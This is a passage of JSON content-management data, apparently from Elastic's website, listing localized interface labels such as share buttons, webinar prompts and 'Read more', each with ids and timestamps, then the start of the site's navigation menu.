Release","updated_at":"2023-03-13T16:43:08.761Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-13T16:44:42.740Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltb031798c593cf2aa","ACL":{},"created_at":"2023-03-06T17:39:15.553Z","created_by":"blt36e890d06c5ec32c","english_content":"Share on Reddit","tags":[],"title":"Share on Reddit","translate_content_l10n":"Share on Reddit","updated_at":"2023-03-06T17:39:15.553Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-06T17:40:52.751Z","user":"blt36e890d06c5ec32c"}},{"_version":2,"locale":"en-us","uid":"bltc449b2f75825b408","ACL":{},"created_at":"2023-01-26T21:09:01.238Z","created_by":"blt36e890d06c5ec32c","english_content":"More stories","tags":[],"title":"More stories","translate_content_l10n":"More stories","updated_at":"2023-02-23T22:39:49.208Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-02-23T22:40:59.356Z","user":"blt36e890d06c5ec32c"}},{"_version":2,"locale":"en-us","uid":"blte38439477acb192e","ACL":{},"created_at":"2023-01-26T21:09:00.049Z","created_by":"blt36e890d06c5ec32c","english_content":"Articles by","tags":[],"title":"Articles by","translate_content_l10n":"Articles by","updated_at":"2023-02-23T22:11:25.304Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-04-03T16:57:47.130Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt4b99c93b5338acdd","ACL":{},"created_at":"2023-02-16T17:26:10.103Z","created_by":"blt36e890d06c5ec32c","english_content":"Share this story","tags":[],"title":"Share this story","translate_content_l10n":"Share this story","updated_at":"2023-02-16T17:26:10.103Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-02-16T17:27:39.093Z","user":"blt36e890d06c5ec32c"}},{"_version":2,"locale":"en-us","uid":"blte2e658dd90716f9f","ACL":{},"created_at":"2023-01-26T21:09:06.325Z","created_by":"blt36e890d06c5ec32c","english_content":"Share by Email","tags":[],"title":"Share by Email","translate_content_l10n":"Share by email","updated_at":"2023-02-14T18:05:54.924Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-02-14T18:06:40.021Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt622e2e6d3a2e469f","ACL":{},"created_at":"2023-01-26T21:09:09.950Z","created_by":"blt36e890d06c5ec32c","english_content":"Read less","tags":[],"title":"Read less","translate_content_l10n":"Read less","updated_at":"2023-01-26T21:09:09.950Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.384Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltb6e126363fe0669f","ACL":{},"created_at":"2023-01-26T21:09:09.794Z","created_by":"blt36e890d06c5ec32c","english_content":"Search Integrations","tags":[],"title":"Search Integrations","translate_content_l10n":"Search Integrations","updated_at":"2023-01-26T21:09:09.794Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.579Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltfc60ac5a8053094c","ACL":{},"created_at":"2023-01-26T21:09:09.641Z","created_by":"blt36e890d06c5ec32c","english_content":"All Solutions","tags":[],"title":"All Solutions","translate_content_l10n":"All Solutions","updated_at":"2023-01-26T21:09:09.641Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.477Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt0c2c6a4e8cb5c2f0","ACL":{},"created_at":"2023-01-26T21:09:09.435Z","created_by":"blt36e890d06c5ec32c","english_content":"Thank you for registering. We will send you a confirmation email soon.","tags":[],"title":"Thank you for registering. We will send you a confirmation email soon.","translate_content_l10n":"Thank you for registering. We will send you a confirmation email soon.","updated_at":"2023-01-26T21:09:09.435Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.184Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltd7b837e25d93f5d3","ACL":{},"created_at":"2023-01-26T21:09:09.095Z","created_by":"blt36e890d06c5ec32c","english_content":"Thank you for your interest!","tags":[],"title":"Thank you for your interest!","translate_content_l10n":"Thank you for your interest!","updated_at":"2023-01-26T21:09:09.095Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:48.784Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blteecbf46e81d0d29d","ACL":{},"created_at":"2023-01-26T21:09:08.915Z","created_by":"blt36e890d06c5ec32c","english_content":"Follow us on Youtube","tags":[],"title":"Follow us on Youtube","translate_content_l10n":"Follow us on Youtube","updated_at":"2023-01-26T21:09:08.915Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.451Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt2dd2bbe9b12abe26","ACL":{},"created_at":"2023-01-26T21:09:08.754Z","created_by":"blt36e890d06c5ec32c","english_content":"Follow us on Twitter","tags":[],"title":"Follow us on Twitter","translate_content_l10n":"Follow us on Twitter","updated_at":"2023-01-26T21:09:08.754Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:37.917Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt35eafbb82d26a869","ACL":{},"created_at":"2023-01-26T21:09:08.594Z","created_by":"blt36e890d06c5ec32c","english_content":"Follow us on LinkedIn","tags":[],"title":"Follow us on LinkedIn","translate_content_l10n":"Follow us on LinkedIn","updated_at":"2023-01-26T21:09:08.594Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:37.993Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt9667a9e201b264e5","ACL":{},"created_at":"2023-01-26T21:09:08.424Z","created_by":"blt36e890d06c5ec32c","english_content":"Follow us on Facebook","tags":[],"title":"Follow us on Facebook","translate_content_l10n":"Follow us on Facebook","updated_at":"2023-01-26T21:09:08.424Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.149Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltafd12f73d268d939","ACL":{},"created_at":"2023-01-26T21:09:08.254Z","created_by":"blt36e890d06c5ec32c","english_content":"Headshot of","tags":[],"title":"Headshot of","translate_content_l10n":"Headshot of","updated_at":"2023-01-26T21:09:08.254Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.217Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blteeffcd504c337777","ACL":{},"created_at":"2023-01-26T21:09:08.073Z","created_by":"blt36e890d06c5ec32c","english_content":"Table of contents","tags":[],"title":"Table of contents","translate_content_l10n":"Table of contents","updated_at":"2023-01-26T21:09:08.073Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.878Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt1c9c25fdd610a988","ACL":{},"created_at":"2023-01-26T21:09:07.459Z","created_by":"blt36e890d06c5ec32c","english_content":"All","tags":[],"title":"All","translate_content_l10n":"All","updated_at":"2023-01-26T21:09:07.459Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:37.849Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltcc368963ef15efcf","ACL":{},"created_at":"2023-01-26T21:09:07.299Z","created_by":"blt36e890d06c5ec32c","english_content":"Reset all","tags":[],"title":"Reset all","translate_content_l10n":"Reset all","updated_at":"2023-01-26T21:09:07.299Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.712Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltdf9e2c7ddef1476c","ACL":{},"created_at":"2023-01-26T21:09:07.138Z","created_by":"blt36e890d06c5ec32c","english_content":"Filters","tags":[],"title":"Filters","translate_content_l10n":"Filters","updated_at":"2023-01-26T21:09:07.138Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.405Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltbd8186c36bcb7238","ACL":{},"created_at":"2023-01-26T21:09:06.974Z","created_by":"blt36e890d06c5ec32c","english_content":"Global Virtual Event","tags":[],"title":"Global Virtual Event","translate_content_l10n":"Global Virtual Event","updated_at":"2023-01-26T21:09:06.974Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.270Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blta4972bcd17a9589e","ACL":{},"created_at":"2023-01-26T21:09:06.815Z","created_by":"blt36e890d06c5ec32c","english_content":"View more posts","tags":[],"title":"View more posts","translate_content_l10n":"View more posts","updated_at":"2023-01-26T21:09:06.815Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:48.716Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt7784639e8213f1de","ACL":{},"created_at":"2023-01-26T21:09:06.656Z","created_by":"blt36e890d06c5ec32c","english_content":"Print","tags":[],"title":"Print","translate_content_l10n":"Print","updated_at":"2023-01-26T21:09:06.656Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.409Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltd160052884c85597","ACL":{},"created_at":"2023-01-26T21:09:06.489Z","created_by":"blt36e890d06c5ec32c","english_content":"Continue reading","tags":[],"title":"Continue reading","translate_content_l10n":"Continue reading","updated_at":"2023-01-26T21:09:06.489Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.383Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltaa2fe12d75e222b7","ACL":{},"created_at":"2023-01-26T21:09:06.160Z","created_by":"blt36e890d06c5ec32c","english_content":"Share on Facebook","tags":[],"title":"Share on Facebook","translate_content_l10n":"Share on Facebook","updated_at":"2023-01-26T21:09:06.160Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.521Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt2c65ce5e43c44d1e","ACL":{},"created_at":"2023-01-26T21:09:05.989Z","created_by":"blt36e890d06c5ec32c","english_content":"Share on LinkedIn","tags":[],"title":"Share on LinkedIn","translate_content_l10n":"Share on LinkedIn","updated_at":"2023-01-26T21:09:05.989Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.207Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltaa64468770539e99","ACL":{},"created_at":"2023-01-26T21:09:05.807Z","created_by":"blt36e890d06c5ec32c","english_content":"Share on Twitter","tags":[],"title":"Share on Twitter","translate_content_l10n":"Share on Twitter","updated_at":"2023-01-26T21:09:05.807Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.548Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltbf19c4f1958b7010","ACL":{},"created_at":"2023-01-26T21:09:05.653Z","created_by":"blt36e890d06c5ec32c","english_content":"Share","tags":[],"title":"Share","translate_content_l10n":"Share","updated_at":"2023-01-26T21:09:05.653Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.603Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltd3ca82669f533596","ACL":{},"created_at":"2023-01-26T21:09:05.494Z","created_by":"blt36e890d06c5ec32c","english_content":"Small image for","tags":[],"title":"Small image for","translate_content_l10n":"Small image for","updated_at":"2023-01-26T21:09:05.494Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.766Z","user":"blt36e890d06c5ec32c"}},{"uid":"blt665205a37a7b1a98","_version":1,"locale":"en-us","ACL":{},"created_at":"2023-01-26T21:09:05.336Z","created_by":"blt36e890d06c5ec32c","english_content":"Video for","tags":[],"title":"Video for","translate_content_l10n":"Video for","updated_at":"2023-01-26T21:09:05.336Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"time":"2024-09-27T18:39:50.482Z","user":"blt36e890d06c5ec32c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"_version":1,"locale":"en-us","uid":"blt33215a82788dd3f2","ACL":{},"created_at":"2023-01-26T21:09:05.174Z","created_by":"blt36e890d06c5ec32c","english_content":"Explore similar demos","tags":[],"title":"Explore similar demos","translate_content_l10n":"Explore similar demos","updated_at":"2023-01-26T21:09:05.174Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:37.940Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt59af0058e6f2ab2c","ACL":{},"created_at":"2023-01-26T21:09:05.013Z","created_by":"blt36e890d06c5ec32c","english_content":"Register now","tags":[],"title":"Register now","translate_content_l10n":"Register now","updated_at":"2023-01-26T21:09:05.013Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.297Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt44f6c020ef294d34","ACL":{},"created_at":"2023-01-26T21:09:04.854Z","created_by":"blt36e890d06c5ec32c","english_content":"View next","tags":[],"title":"View next","translate_content_l10n":"View next","updated_at":"2023-01-26T21:09:04.854Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:48.641Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltbc455c56e1db3258","ACL":{},"created_at":"2023-01-26T21:09:04.701Z","created_by":"blt36e890d06c5ec32c","english_content":"Upcoming webinar","tags":[],"title":"Upcoming webinar","translate_content_l10n":"Upcoming webinar","updated_at":"2023-01-26T21:09:04.701Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:48.739Z","user":"blt36e890d06c5ec32c"}},{"uid":"blt9e655ee3d1dbcd42","_version":1,"locale":"en-us","ACL":{},"created_at":"2023-01-26T21:09:04.537Z","created_by":"blt36e890d06c5ec32c","english_content":"On-demand webinar","tags":[],"title":"On-demand webinar","translate_content_l10n":"On-demand webinar","updated_at":"2023-01-26T21:09:04.537Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"time":"2024-09-27T18:46:22.076Z","user":"blt36e890d06c5ec32c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"_version":1,"locale":"en-us","uid":"bltd00860fb1d6f389b","ACL":{},"created_at":"2023-01-26T21:09:04.379Z","created_by":"blt36e890d06c5ec32c","english_content":"Featured webinar","tags":[],"title":"Featured webinar","translate_content_l10n":"Featured webinar","updated_at":"2023-01-26T21:09:04.379Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.328Z","user":"blt36e890d06c5ec32c"}},{"uid":"blt335688b477b632cf","_version":1,"locale":"en-us","ACL":{},"created_at":"2023-01-26T21:09:04.218Z","created_by":"blt36e890d06c5ec32c","english_content":"Highlights","tags":[],"title":"Highlights","translate_content_l10n":"Highlights","updated_at":"2023-01-26T21:09:04.218Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"time":"2024-09-27T18:31:29.622Z","user":"blt36e890d06c5ec32c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"_version":1,"locale":"en-us","uid":"bltd90374b721d95342","ACL":{},"created_at":"2023-01-26T21:09:03.895Z","created_by":"blt36e890d06c5ec32c","english_content":"See when this webinar starts in my time zone","tags":[],"title":"See when this webinar starts in my time zone","translate_content_l10n":"See when this webinar starts in my time zone","updated_at":"2023-01-26T21:09:03.895Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.820Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt60fa8518500aa04e","ACL":{},"created_at":"2023-01-26T21:09:03.734Z","created_by":"blt36e890d06c5ec32c","english_content":"Related workshops","tags":[],"title":"Related workshops","translate_content_l10n":"Related workshops","updated_at":"2023-01-26T21:09:03.734Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.354Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt1fa14ebb51d2154f","ACL":{},"created_at":"2023-01-26T21:09:03.577Z","created_by":"blt36e890d06c5ec32c","english_content":"Hosted by","tags":[],"title":"Hosted by","translate_content_l10n":"Hosted by","updated_at":"2023-01-26T21:09:03.577Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:37.873Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltace88e420eb1dedb","ACL":{},"created_at":"2023-01-26T21:09:03.419Z","created_by":"blt36e890d06c5ec32c","english_content":"Agenda","tags":[],"title":"Agenda","translate_content_l10n":"Agenda","updated_at":"2023-01-26T21:09:03.419Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.193Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt4e07248dad773e78","ACL":{},"created_at":"2023-01-26T21:09:03.260Z","created_by":"blt36e890d06c5ec32c","english_content":"Location","tags":[],"title":"Location","translate_content_l10n":"Location","updated_at":"2023-01-26T21:09:03.260Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.039Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltd047722739355567","ACL":{},"created_at":"2023-01-26T21:09:03.106Z","created_by":"blt36e890d06c5ec32c","english_content":"Date","tags":[],"title":"Date","translate_content_l10n":"Date","updated_at":"2023-01-26T21:09:03.106Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.355Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt97cf5566d151b2d8","ACL":{},"created_at":"2023-01-26T21:09:02.936Z","created_by":"blt36e890d06c5ec32c","english_content":"More","tags":[],"title":"More","translate_content_l10n":"More","updated_at":"2023-01-26T21:09:02.936Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.435Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltda408b2b71cd18d9","ACL":{},"created_at":"2023-01-26T21:09:02.777Z","created_by":"blt36e890d06c5ec32c","english_content":"View more learning opportunities","tags":[],"title":"View more learning opportunities","translate_content_l10n":"View more learning opportunities","updated_at":"2023-01-26T21:09:02.777Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:48.807Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltc5c1c4900cfdb547","ACL":{},"created_at":"2023-01-26T21:09:02.430Z","created_by":"blt36e890d06c5ec32c","english_content":"Load more press releases","tags":[],"title":"Load more press releases","translate_content_l10n":"Load more press releases","updated_at":"2023-01-26T21:09:02.430Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.293Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blta759219421b27a99","ACL":{},"created_at":"2023-01-26T21:09:02.267Z","created_by":"blt36e890d06c5ec32c","english_content":"Load more news","tags":[],"title":"Load more news","translate_content_l10n":"Load more news","updated_at":"2023-01-26T21:09:02.267Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-14T16:29:48.588Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt04d58d965fb73d4b","ACL":{},"created_at":"2023-01-26T21:09:02.102Z","created_by":"blt36e890d06c5ec32c","english_content":"Read more","tags":[],"title":"Read more","translate_content_l10n":"Read more","updated_at":"2023-01-26T21:09:02.102Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.159Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltcecc4cb33d2f12d1","ACL":{},"created_at":"2023-01-26T21:09:01.933Z","created_by":"blt36e890d06c5ec32c","english_content":"What to explore next...","tags":[],"title":"What to explore next...","translate_content_l10n":"What to explore next...","updated_at":"2023-01-26T21:09:01.933Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:48.762Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt536f120184d5f82f","ACL":{},"created_at":"2023-01-26T21:09:01.766Z","created_by":"blt36e890d06c5ec32c","english_content":"More stories from Elastic Customers","tags":[],"title":"More stories from Elastic Customers","translate_content_l10n":"More stories from Elastic Customers","updated_at":"2023-01-26T21:09:01.766Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.267Z","user":"blt36e890d06c5ec32c"}},{"uid":"blt4b67bf09270df98e","_version":1,"locale":"en-us","ACL":{},"created_at":"2023-01-26T21:09:01.597Z","created_by":"blt36e890d06c5ec32c","english_content":"See All Posts","tags":[],"title":"See All Posts","translate_content_l10n":"See all posts","updated_at":"2023-01-26T21:09:01.597Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"time":"2024-09-27T18:34:33.604Z","user":"blt36e890d06c5ec32c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"_version":1,"locale":"en-us","uid":"blt76ad53f0811383e0","ACL":{},"created_at":"2023-01-26T21:09:01.432Z","created_by":"blt36e890d06c5ec32c","english_content":"Contact Info","tags":[],"title":"Contact Info","translate_content_l10n":"Contact information","updated_at":"2023-01-26T21:09:01.432Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.103Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltd24b268000310a17","ACL":{},"created_at":"2023-01-26T21:09:00.572Z","created_by":"blt36e890d06c5ec32c","english_content":"Register to Watch","tags":[],"title":"Register to Watch","translate_content_l10n":"Register to watch","updated_at":"2023-01-26T21:09:00.572Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.740Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltc387be0be6c7bba6","ACL":{},"created_at":"2023-01-26T21:09:00.393Z","created_by":"blt36e890d06c5ec32c","english_content":"Sign In to Attend","tags":[],"title":"Sign In to Attend","translate_content_l10n":"Sign in to attend","updated_at":"2023-01-26T21:09:00.393Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.633Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltd778a9bdcafbbc41","ACL":{},"created_at":"2023-01-26T21:09:00.219Z","created_by":"blt36e890d06c5ec32c","english_content":"Register to Attend","tags":[],"title":"Register to Attend","translate_content_l10n":"Register to attend","updated_at":"2023-01-26T21:09:00.219Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.790Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt5f3c4d1f3f7a64fe","ACL":{},"created_at":"2023-01-26T21:08:59.859Z","created_by":"blt36e890d06c5ec32c","english_content":"More posts","tags":[],"title":"More posts","translate_content_l10n":"More posts","updated_at":"2023-01-26T21:08:59.859Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-04-03T17:14:57.905Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt7e366458d1dd1e0c","ACL":{},"created_at":"2023-01-26T21:08:59.675Z","created_by":"blt36e890d06c5ec32c","english_content":"By","tags":[],"title":"By","translate_content_l10n":"By","updated_at":"2023-01-26T21:08:59.675Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.125Z","user":"blt36e890d06c5ec32c"}}]},"primeNav":[[{"_version":121,"locale":"en-us","uid":"blta694a81b23d8d1b6","ACL":{},"actions_nav_items":[{"link_type":"icon-link-with-dropdown","icon_name":"language-picker","title_l10n":"Language","_metadata":{"uid":"cs4d57cace9f8b81be"},"url":"","display_in_mobile_footer":true,"dropdown":[{"title_l10n":"Deutsch","_metadata":{"uid":"cs6b8052e8e3d6eeff"},"url":"/de/"},{"title_l10n":"English","_metadata":{"uid":"cs3e739da0e5dd755c"},"url":"/"},{"title_l10n":"Español","_metadata":{"uid":"cs6abb4025e07ad795"},"url":"/es/"},{"title_l10n":"Français","_metadata":{"uid":"csf1d3e66812e0bf02"},"url":"/fr/"},{"title_l10n":"日本語","_metadata":{"uid":"csc55ffdf988121f1a"},"url":"/jp/"},{"title_l10n":"한국어","_metadata":{"uid":"cs12fd960301a768cf"},"url":"/kr/"},{"title_l10n":"简体中文","_metadata":{"uid":"csa94cdb113d29264c"},"url":"/cn/"},{"title_l10n":"Português","_metadata":{"uid":"cs785765bc8a8317b4"},"url":"/pt/"}]},{"link_type":"search","icon_name":"search","title_l10n":"Search","_metadata":{"uid":"cs9e5210a44cd35e0e"},"url":"","display_in_mobile_footer":false,"dropdown":[]},{"link_type":"icon-link","icon_name":"login","title_l10n":"Login","_metadata":{"uid":"cs8256bccc1ea2456e"},"url":"https://cloud.elastic.co","display_in_mobile_footer":true,"dropdown":[]},{"link_type":"primary","icon_name":null,"title_l10n":"Start free trial","_metadata":{"uid":"cs27d6c530946181b6"},"url":"https://cloud.elastic.co/registration","display_in_mobile_footer":true,"dropdown":[]},{"link_type":"secondary","icon_name":null,"title_l10n":"Contact Sales","_metadata":{"uid":"cs6492748b6ed9ff24"},"url":"/contact","display_in_mobile_footer":true,"dropdown":[]}],"alert_bar":[],"created_at":"2023-04-20T14:14:37.626Z","created_by":"blt3e52848e0cb3c394","logo":{"elastic_logo":null,"url":"/"},"nav_items":[{"title_l10n":"Platform","_metadata":{"uid":"cs67c33f9bf7891f56"},"title_id":"nav-item-platform","url":"","sections":[{"title_l10n":"Elasticsearch Platform + ELK Stack","_metadata":{"uid":"cs28455439cc50fde8"},"background_style":"Gray","reference":[{"_content_type_uid":"site_navigation_reference","_version":33,"locale":"en-us","uid":"blte130d9e7e04c68ce","ACL":{},"below_column_modular_blocks":[{"cta_group":{"alignment":"left","width":"block","list":[{"type":"tertiary","title_l10n":"Partner 